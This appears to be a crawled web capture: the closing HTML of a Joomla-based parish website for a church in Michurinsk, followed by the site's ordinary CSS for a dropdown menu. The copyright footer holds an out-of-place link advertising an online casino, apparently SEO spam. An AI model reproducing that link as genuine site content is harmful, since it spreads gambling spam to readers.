                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2735&catid=181&Itemid=125&lnkid=1276">Мысли вслух.</a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd1_b /"></div>
<span class="article_separator"> </span>
                        <div class="yvComment" id="yvComment2710">
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.site/templates/rhuk_milkyway/menu/css/menu.css
body_size: 978
content:
div.module-ssf-v {
	margin-top:15px;
	height:150px;
}
/** IE bugs: a:link, a:visited, a:hover need to be styled as well; does not display separator... workaround? */
/** customize colors here */
a.mainlevel-ssf-v, a.mainlevel_active-ssf-v, a.mainlevel_current-ssf-v,
a.mainlevel-ssf-v:link, a.mainlevel_active-ssf-v:link, a.mainlevel_current-ssf-v:link,
a.mainlevel-ssf-v:visited, a.mainlevel_active-ssf-v:visited, a.mainlevel_current-ssf-v:visited {
	background-color: blue;
	color: white;
}

a.mainlevel-ssf-v:hover, a.mainlevel_active-ssf-v:hover, a.mainlevel_current-ssf-v:hover {
	background-color: #E0E0E0;
	color: red;
}

a.sublevel-ssf-v, a.sublevel_active-ssf-v, a.sublevel_current-ssf-v,
a.sublevel-ssf-v:link, a.sublevel_active-ssf-v:link, a.sublevel_current-ssf-v:link,
a.sublevel-ssf-v:visited, a.sublevel_active-ssf-v:visited, a.sublevel_current-ssf-v:visited {
	background-color: green;
	color: white;
}

a.sublevel-ssf-v:hover, a.sublevel_active-ssf-v:hover, a.sublevel_current-ssf-v:hover {
	background-color: #E0E0E0;
	color: green;
}

ul.mainlevel-ssf-v ul ul a.sublevel-ssf-v, ul.mainlevel-ssf-v ul ul a.sublevel_active-ssf-v, ul.mainlevel-ssf-v ul ul a.sublevel_current-ssf-v,
ul.mainlevel-ssf-v ul ul a.sublevel-ssf-v:link, ul.mainlevel-ssf-v ul ul a.sublevel_active-ssf-v:link, ul.mainlevel-ssf-v ul ul a.sublevel_current-ssf-v:link,
ul.mainlevel-ssf-v ul ul a.sublevel-ssf-v:visited, ul.mainlevel-ssf-v ul ul a.sublevel_active-ssf-v:visited, ul.mainlevel-ssf-v ul ul a.sublevel_current-ssf-v:visited {
	background-color: blue;
	color: white;
}

ul.mainlevel-ssf-v ul ul a.sublevel-ssf-v:hover, ul.mainlevel-ssf-v ul ul a.sublevel_active-ssf-v:hover, ul.mainlevel-ssf-v ul ul a.sublevel_current-ssf-v:hover {
	background-color: #E0E0E0;
	color: blue;
}

ul.mainlevel-ssf-v .expanded {
	display: block;
	background-image: url("../images/arrow_down.gif");
	background-position: right center;
	background-repeat: no-repeat;
	padding-right: 10px;
}

ul.mainlevel-ssf-v ul .expanded {
	background-image: url("../images/arrow_right.gif");
}


/** customize style / layout here */

a.mainlevel-ssf-v, a.mainlevel_active-ssf-v, a.mainlevel_current-ssf-v, span.mainlevel-ssf-v,
a.mainlevel-ssf-v:link, a.mainlevel_active-ssf-v:link, a.mainlevel_current-ssf-v:link,
a.mainlevel-ssf-v:visited, a.mainlevel_active-ssf-v:visited, a.mainlevel_current-ssf-v:visited,
a.mainlevel-ssf-v:hover, a.mainlevel_active-ssf-v:hover, a.mainlevel_current-ssf-v:hover,
a.sublevel-ssf-v, a.sublevel_active-ssf-v, a.sublevel_current-ssf-v, span.sublevel-ssf-v,
a.sublevel-ssf-v:link, a.sublevel_active-ssf-v:link, a.sublevel_current-ssf-v:link,
a.sublevel-ssf-v:visited, a.sublevel_active-ssf-v:visited, a.sublevel_current-ssf-v:visited,
a.sublevel-ssf-v:hover, a.sublevel_active-ssf-v:hover, a.sublevel_current-ssf-v:hover {
	font-weight: normal;
	font-size: 100%;
	text-align: left;
	text-decoration: none;
	display: block;
	border: 1px solid silver;
	padding: 0.5em 0.7em 0.5em 0.7em;	/* top, right, bottom, left */
/*	padding: 0.3em 0.5em 0.3em 0.5em;	/* top, right, bottom, left */
}

a.mainlevel-ssf-v, a.mainlevel_active-ssf-v, a.mainlevel_current-ssf-v, span.mainlevel-ssf-v {
}

a.sublevel-ssf-v, a.sublevel_active-ssf-v, a.sublevel_current-ssf-v, span.sublevel-ssf-v {
	font-size: 90%;
	border-top: none;
	height: 1%;	/* this is required for the IE to cause the "hasLayout" property and make the whole anchor clickable - "Holly Hack" */
}

#active_menu-ssf-v,
a.mainlevel_active-ssf-v, a.mainlevel_current-ssf-v,
a.mainlevel_active-ssf-v:link, a.mainlevel_current-ssf-v:link,
a.mainlevel_active-ssf-v:visited, a.mainlevel_current-ssf-v:visited,
a.mainlevel_active-ssf-v:hover, a.mainlevel_current-ssf-v:hover,
a.sublevel_active-ssf-v, a.sublevel_current-ssf-v,
a.sublevel_active-ssf-v:link, a.sublevel_current-ssf-v:link,
a.sublevel_active-ssf-v:visited, a.sublevel_current-ssf-v:visited,
a.sublevel_active-ssf-v:hover, a.sublevel_current-ssf-v:hover {
	font-weight: bold;
}

ul.mainlevel-ssf-v, .mainlevel-ssf-v ul {
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 1;
	z-index: 100;
}

ul.mainlevel-ssf-v li {
	padding: 0;
	margin: 0;
	background: none;
	float: left;
}

ul.mainlevel-ssf-v li li {
	position: relative;
	display: block;
	width: 10em;
}


ul.mainlevel-ssf-v ul {
	display: block;
	position: absolute;
	left: -999em;
	margin: -0.2em 0 0 0em;
	width: auto;
	height: auto;
	z-index: 101;
}

ul.mainlevel-ssf-v li li ul {
	margin: -1.8em 0 0 10em;
	z-index: 102;
}


/** IE7.0 workaround */
ul.mainlevel-ssf-v li:hover, ul.mainlevel-ssf-v li.hover {
	position: static;
}


/** general on-mouse-over display */

ul.mainlevel-ssf-v li:hover ul,
ul.mainlevel-ssf-v li.hover ul {
	left: auto;
}

ul.mainlevel-ssf-v li:hover ul ul,
ul.mainlevel-ssf-v li.hover ul ul {
	left: -999em;
}

ul.mainlevel-ssf-v li:hover ul li:hover ul,
ul.mainlevel-ssf-v li.hover ul li.hover ul {
	left: auto;
}


ul.mainlevel-ssf-v, ul.mainlevel-ssf-v li li {
	clear: left;
}

/** separator */
span.mainlevel-ssf-v, span.sublevel-ssf-v {
	display: block;
	width: 10em;
	border-width: 0px;
	margin-left: 1em;
	padding: 0;
	padding-top: 1px;
}

/** IE5.0/win workaround: the ">" is handled like a "," */
ul.mainlevel-ssf-v > ul.mainlevel-ssf-v {
	position: absolute;
	top: 5em;	/* change the absolute position for IE5.0 here */
}
ul.mainlevel-ssf-v > ul.mainlevel-ssf-v li.hover ul {
	margin: 0.1em 0 0 0em;	/* top, right, bottom, left */
}
ul.mainlevel-ssf-v > ul.mainlevel-ssf-v li.hover ul ul {
	margin: -1.6em 0 0 10em;	/* top, right, bottom, left */
}
